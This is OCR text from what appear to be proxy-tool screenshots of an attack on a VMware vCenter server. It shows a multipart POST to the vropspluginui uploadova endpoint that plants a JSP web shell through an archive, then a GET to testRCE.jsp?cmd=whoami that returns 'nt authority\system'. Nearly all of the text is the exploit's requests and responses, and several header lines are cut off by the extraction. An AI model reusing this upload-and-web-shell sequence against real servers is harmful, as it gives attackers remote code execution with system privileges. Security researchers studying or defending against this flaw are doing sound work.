 Uploading the archive
Request
Pretty Raw \n Actions
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 Host: vSphereClient.local
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYuBFN9SzRo2mEIha
4 Content-Length: 39532
5
6 ------WebKitFo
7 Content-Dispos
8 Content-Type:
9
10 ././@LongLink
ts\tc-instanc
ware\vCenterSe
Sear
Response
Pretty Raw Render
1 HTTP/1.1 200
2 Strict-Transpo
3 X-XSS-Protecti
4 Set-Cookie: VS
Path=/ui; Secu
5 Date: Tue, 26
6 Server: Anonym
7 Content-Lengt
8
9 SUCCESS
Executing OS command
Request
Pretty Raw \n Actions
1 GET /statsreport/testRCE.jsp?cmd=whoami HTTP/1.1
2 Host: vSphereClient.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D3636BB44952FC546E7BBF124014C924; Path=/statsreport;
Secure; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 46
6 Date: Tue, 26 Jan 2021 19:30:52 GMT
7
8
9
10 Command: whoami
11 <BR>
12 nt authority\system
13
14